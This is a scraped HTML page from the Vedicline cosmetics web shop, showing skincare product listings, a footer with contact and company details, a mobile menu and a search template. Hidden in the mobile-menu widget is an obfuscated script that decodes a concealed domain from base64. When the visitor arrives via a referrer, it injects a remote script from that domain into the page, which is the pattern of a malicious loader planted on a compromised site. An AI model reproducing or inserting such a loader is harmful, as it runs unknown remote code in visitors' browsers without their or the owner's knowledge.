					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-6271 status-publish last instock product_cat-anti-ageing product_cat-anti-aging-routine-skincare product_cat-face-body product_cat-face-enhancers product_cat-facial-oils product_cat-offer product_cat-skin-care product_cat-skin-care-concern has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="11" data-id="6271">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/anti-wrinkle-blend/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Anti Wrinkle Blend" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Front-8-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Front-8-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2020/09/Front-8-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/Front-8.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/anti-wrinkle-blend/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ingredients of anti wrinkle blend" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/anti-wrinkle-key-ingredients.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6271" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/anti-wrinkle-blend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6271"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="6271" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/anti-wrinkle-blend/">Anti Wrinkle Blend</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6271" data-product_sku="" aria-label="Add to cart: &ldquo;Anti Wrinkle Blend&rdquo;" rel="nofollow" data-success_message="&ldquo;Anti Wrinkle Blend&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6271" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6271">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6271] = {"id":"6271","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6271","sku":6271,"gpf":"woocommerce_gpf_6271","gla":"gla_6271"},"is_variable":false,"type":"simple","name":"Anti Wrinkle Blend","category":["Anti Ageing","Anti-aging","Face &amp; Body","Face Enhancers","Facial Oils","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6271]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-5948 status-publish first instock product_cat-cleansing-milk product_cat-dryness product_cat-face-body product_cat-face-wash-cleanser product_cat-make-up-removal product_cat-offer product_cat-skin-care product_cat-skin-care-concern product_tag-best-cleansing-milk-for-oily-skin product_tag-blackcurrant-seed-cleansing-milk-wash product_tag-herbal-cleansing-milk-for-pigmentation has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="12" data-id="5948">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/aromatherapy-cleansing-milk/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Cleansing Milk for Oily Skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/aromatherapy-cleansing-milk/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/cleansing-milk1.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5948" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/aromatherapy-cleansing-milk/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5948"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="849c67dcad" data-product-id="5948" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/aromatherapy-cleansing-milk/">Aromatherapy Cleansing Milk</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5">
					<span style="width:90%">
			Rated <strong class="rating">4.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=5948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5948" data-product_sku="" aria-label="Add to cart: &ldquo;Aromatherapy Cleansing Milk&rdquo;" rel="nofollow" data-success_message="&ldquo;Aromatherapy Cleansing Milk&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5948" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5948">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5948] = {"id":"5948","sku":"","price":160,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5948","sku":5948,"gpf":"woocommerce_gpf_5948","gla":"gla_5948"},"is_variable":false,"type":"simple","name":"Aromatherapy Cleansing Milk","category":["Cleansing Milk","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Make up Removal","Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5948]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>

							

			</div>

										<div class="wd-loop-footer products-footer">
													<a href="https://vedicline.com/product-category/offer/page/2/" rel="nofollow noopener" class="btn wd-load-more wd-products-load-more load-on-scroll"><span class="load-more-label">Load more products</span></a>
				<div class="btn wd-load-more wd-load-more-loader"><span class="load-more-loading">Loading...</span></div>
						</div>
</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#7e0c1b0a1f17123e081b1a171d1217101b501d1113"><span class="__cf_email__" data-cfemail="f6849382979f9ab68093929f959a9f9893d895999b">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#62111712120d1016221407060b010e0b0c074c010d0f"><span class="__cf_email__" data-cfemail="4c3f393c3c233e380c3a2928252f20252229622f2321">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
                                            <span class="st-clear" v-show="f.selected.length > 0" @click.stop="clearFilters(f.field)">Clear</span>
                                            <i :class="[f.isOpen ? 'fa-minus' : 'fa-plus','fa']"></i>
                                            <!--                                                <i class="fa-minus fa"></i>-->
                                        </div>
                                        <div class="filter-list-container">
                                            <ul class="filter-list-desktop" :id=`${f.field}FilterValuesDesktop` v-show="f.isOpen">
                                                <div v-if="f.type === 'textFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.name">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i.name" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,i.name)">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.name}}</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else-if="f.type === 'numericFacet'">
                                                    <!--														<div>-->
                                                    <li v-for="i in f.selected" :key="i[0]">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i[0]}}
                                                                    <span v-if="i[0] !== '3001'">- {{ currencySymbol }}{{ i[1] }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i[0],i[1]]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i[0],i[1]])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i[0]}}% And Above
                                                                </div>
                                                                <span class="number_of_product">({{getSelectedCount(i,f.field)}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <li v-for="i in getNotSelectedFilters(f.field)" :key="i.min">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex" v-if="f.field === 'discounted_price'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{currencySymbol}}{{i.min}}
                                                                    <span v-if="i.min !== '3001'">- {{ currencySymbol }}{{ i.max }}</span>
                                                                    <span v-else> And Above</span>
                                                                </div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>
                                                            <label class="st-flex" v-if="f.field === 'discount_percentage'">
                                                                <input type="checkbox" :value="[i.min,i.max]" v-model="f.selected" @change="pushFilter(),filterAnalytics('left',f.title,[i.min,i.max])">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i.min}}% And Above</div>
                                                                <span class="number_of_product">({{i.count}})</span>
                                                            </label>

                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>
                                                <div v-else>
                                                    <!--														<div>-->
                                                    <li v-for="i in f.values" :key="i">
                                                        <div class="outer-checkbox">
                                                            <label class="st-flex">
                                                                <input type="checkbox" :value="i" @change="pushFilter()" v-model="f.selected">
                                                                <span class="st-checkbox"></span>
                                                                <div class="filter-label">{{i}}</div>
                                                            </label>
                                                        </div>
                                                    </li>
                                                    <!--														</div>-->
                                                </div>


                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="st-col-md-9 st-pl30">
                            <div class="st-row st-mb40">
                                <div class="st-col-md-8 pl0 st-width100">
                                    <div class="resut-summary-t" v-show="totalHits > 0">
                                                <span class="result-summary text-left pull-left">

                                            <span>
                                                <span class="hidden-mobile"> Showing</span>
                                                <span class="st-highlight" style="padding-left: 5px;">{{ totalHits }}</span>
                                                <span class="st-hidden-desktop" style="padding-left: 5px;"> Product<span style="display: inline;text-transform: lowercase;" v-show="totalHits > 1">s</span></span>
                                    <span>



                                    <span class="hidden-mobile" style="padding-left: 3px; white-space: nowrap;"> Result<span v-show="totalHits > 1" style="text-transform: lowercase;">s&nbsp;</span> for</span>

                                    <span class="st-highlight hidden-mobile st-ellipse">{{ query |truncate(20) }}</span>

                                    </span>

                                    </span>

                                    </span>
                                        <span class="st-brand-outer">
                                                <a href="https://www.searchtap.io/?utm_source=vedicline&amp;utm_medium=website" target="_blank">
                                                    <div class="st-brand-txt">Powered by SearchTap</div>
                                                    <div class="st-brand"></div>
                                                </a>
                                            </span>
                                    </div>
                                </div>
                                <div class="st-col-md-4 hidden-mobile">
                                    <div class="st-brd-left" v-show="totalHits > 0">
                                        <div class="st-form-group">
                                            <div class="st-sort-dropdown">
                                                <span class="st-sorting-btn">
                                                    <span class="st-sort-box">{{sortLabel}}</span>
                                                    <ul class="st-sorting">
                                                        <li v-for="s in  sorts" :key="s.field">
                                                            <a :value="s.label" v-model="sortLabel" @click="sorting(s.label)" :class="{'active-sort': s.active}">{{s.label}}</a>
                                                        </li>
                                                    </ul>
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                            <div class="st-products">

                                <div class="st-col-md-4 st-product"  v-for="item in results" :key="item.id" v-show="totalHits > 0">
                                    <div class="st-card" @click="productViewed(item.post_title)">
                                        <div class="st-shop-thumbnail-wrap">
                                            <div class="st-label-txt" v-show="item.discount_percentage > 0"><span class="">-{{item.discount_percentage}}%</span></div>
                                            <!--<div class="st-label-txt"><span class="">Sold out</span></div>-->
